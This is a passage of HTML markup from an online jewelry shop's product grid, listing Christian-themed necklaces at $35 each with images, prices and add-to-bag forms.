                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8875250385181-submit title-template--23910367002909__main-collection-product-grid-8875250385181"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8875250385181" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/EE0F79B1-A1C1-4F36-9DC2-6B6B572B4AA2.png?v=1695701845&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/EE0F79B1-A1C1-4F36-9DC2-6B6B572B4AA2.png?v=1695701845&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/EE0F79B1-A1C1-4F36-9DC2-6B6B572B4AA2.png?v=1695701845&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/EE0F79B1-A1C1-4F36-9DC2-6B6B572B4AA2.png?v=1695701845&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/EE0F79B1-A1C1-4F36-9DC2-6B6B572B4AA2.png?v=1695701845&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/EE0F79B1-A1C1-4F36-9DC2-6B6B572B4AA2.png?v=1695701845&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/EE0F79B1-A1C1-4F36-9DC2-6B6B572B4AA2.png?v=1695701845 1080w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/EE0F79B1-A1C1-4F36-9DC2-6B6B572B4AA2.png?v=1695701845&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--23910367002909__main-collection-product-grid8443631403293-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editafa71.png?v=1695701845&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editafa71.png?v=1695701845&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editafa71.png?v=1695701845&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editafa71.png?v=1695701845&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editafa71.png?v=1695701845&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editafa71.png?v=1695701845&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editafa71.png?v=1695701845 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editafa71.png?v=1695701845&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-god-is-greater-than-the-highs-and-the-lows-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8443631403293"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8443631403293 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8443631403293"
              >
                God is Greater than the highs and the lows Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8443631403293"
            
          >
            <a
              href="/products/gold-god-is-greater-than-the-highs-and-the-lows-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8443631403293"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8443631403293 Badge-template--23910367002909__main-collection-product-grid-8443631403293"
            >
              God is Greater than the highs and the lows Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="gold-god-is-greater-than-the-highs-and-the-lows-necklace"         
data-wpd-variant-id="45402109968669"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,163831054370"        
data-wpd-product-id="8443631403293"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="gold-god-is-greater-than-the-highs-and-the-lows-necklace"         
data-wpd-variant-id="45402109968669"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,163831054370"        
data-wpd-product-id="8443631403293"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8443631403293'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8443631403293" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8443631403293-variant-id'
                    type="hidden"
                    name="id"
                    value="45402109968669"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8443631403293-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8443631403293-submit title-template--23910367002909__main-collection-product-grid-8443631403293"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8443631403293" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/editada142.png?v=1694630361&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada142.png?v=1694630361&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada142.png?v=1694630361&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada142.png?v=1694630361&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada142.png?v=1694630361&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada142.png?v=1694630361&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada142.png?v=1694630361 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/editada142.png?v=1694630361&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="WWJD Silver Necklace I-51"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8431962325277-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada141.png?v=1694630361&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada141.png?v=1694630361&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada141.png?v=1694630361&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada141.png?v=1694630361&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada141.png?v=1694630361&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada141.png?v=1694630361&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada141.png?v=1694630361 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada141.png?v=1694630361&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wwjd-silver-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431962325277"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431962325277 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8431962325277"
              >
                WWJD Silver Necklace I-51
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8431962325277"
            
          >
            <a
              href="/products/wwjd-silver-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8431962325277"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8431962325277 Badge-template--23910367002909__main-collection-product-grid-8431962325277"
            >
              WWJD Silver Necklace I-51
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="wwjd-silver-necklace"         
data-wpd-variant-id="45342548001053"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,431912780061"        
data-wpd-product-id="8431962325277"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="wwjd-silver-necklace"         
data-wpd-variant-id="45342548001053"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,431912780061"        
data-wpd-product-id="8431962325277"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8431962325277'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8431962325277" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8431962325277-variant-id'
                    type="hidden"
                    name="id"
                    value="45342548001053"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8431962325277-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8431962325277-submit title-template--23910367002909__main-collection-product-grid-8431962325277"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8431962325277" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/8023160F-65F7-482D-B103-E89D0C600BB1.png?v=1695702299&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/8023160F-65F7-482D-B103-E89D0C600BB1.png?v=1695702299&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/8023160F-65F7-482D-B103-E89D0C600BB1.png?v=1695702299&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/8023160F-65F7-482D-B103-E89D0C600BB1.png?v=1695702299&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/8023160F-65F7-482D-B103-E89D0C600BB1.png?v=1695702299&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/8023160F-65F7-482D-B103-E89D0C600BB1.png?v=1695702299&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/8023160F-65F7-482D-B103-E89D0C600BB1.png?v=1695702299 1080w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/8023160F-65F7-482D-B103-E89D0C600BB1.png?v=1695702299&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--23910367002909__main-collection-product-grid8431957115165-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada145.png?v=1695702299&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada145.png?v=1695702299&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada145.png?v=1695702299&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada145.png?v=1695702299&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada145.png?v=1695702299&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada145.png?v=1695702299&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada145.png?v=1695702299 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada145.png?v=1695702299&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wwjd-gold-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431957115165"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431957115165 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8431957115165"
              >
                WWJD Gold Necklace I-51
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8431957115165"
            
          >
            <a
              href="/products/wwjd-gold-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8431957115165"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8431957115165 Badge-template--23910367002909__main-collection-product-grid-8431957115165"
            >
              WWJD Gold Necklace I-51
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="wwjd-gold-necklace"         
data-wpd-variant-id="45342533091613"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8431957115165"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="wwjd-gold-necklace"         
data-wpd-variant-id="45342533091613"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8431957115165"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8431957115165'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8431957115165" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8431957115165-variant-id'
                    type="hidden"
                    name="id"
                    value="45342533091613"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8431957115165-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8431957115165-submit title-template--23910367002909__main-collection-product-grid-8431957115165"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8431957115165" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/editada139.png?v=1694629775&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada139.png?v=1694629775&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada139.png?v=1694629775&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada139.png?v=1694629775&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada139.png?v=1694629775&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada139.png?v=1694629775&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada139.png?v=1694629775 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/editada139.png?v=1694629775&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="premium silver necklace crafted for everyday wear, offering a dainty handcrafted style with a waterproof, hypoallergenic, tarnish free finish, ideal for minimal modern jewelry lovers, available as wholesale for boutiques"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8431937356061-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada138.png?v=1694629775&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada138.png?v=1694629775&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada138.png?v=1694629775&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada138.png?v=1694629775&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada138.png?v=1694629775&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada138.png?v=1694629775&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada138.png?v=1694629775 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada138.png?v=1694629775&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silver-faith-hope-love-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431937356061"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431937356061 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8431937356061"
              >
                Faith Hope Love Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8431937356061"
            
          >
            <a
              href="/products/silver-faith-hope-love-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8431937356061"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8431937356061 Badge-template--23910367002909__main-collection-product-grid-8431937356061"
            >
              Faith Hope Love Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="silver-faith-hope-love-necklace"         
data-wpd-variant-id="45342479155485"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,431912780061"        
data-wpd-product-id="8431937356061"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="silver-faith-hope-love-necklace"         
data-wpd-variant-id="45342479155485"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,431912780061"        
data-wpd-product-id="8431937356061"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8431937356061'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8431937356061" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8431937356061-variant-id'
                    type="hidden"
                    name="id"
                    value="45342479155485"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8431937356061-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8431937356061-submit title-template--23910367002909__main-collection-product-grid-8431937356061"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8431937356061" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/12072725-1B42-47DE-B10F-82B965104123.png?v=1695702075&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/12072725-1B42-47DE-B10F-82B965104123.png?v=1695702075&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/12072725-1B42-47DE-B10F-82B965104123.png?v=1695702075&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/12072725-1B42-47DE-B10F-82B965104123.png?v=1695702075&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/12072725-1B42-47DE-B10F-82B965104123.png?v=1695702075&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/12072725-1B42-47DE-B10F-82B965104123.png?v=1695702075&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/12072725-1B42-47DE-B10F-82B965104123.png?v=1695702075 1080w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/12072725-1B42-47DE-B10F-82B965104123.png?v=1695702075&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--23910367002909__main-collection-product-grid8431934472477-image'
              >
              
<img
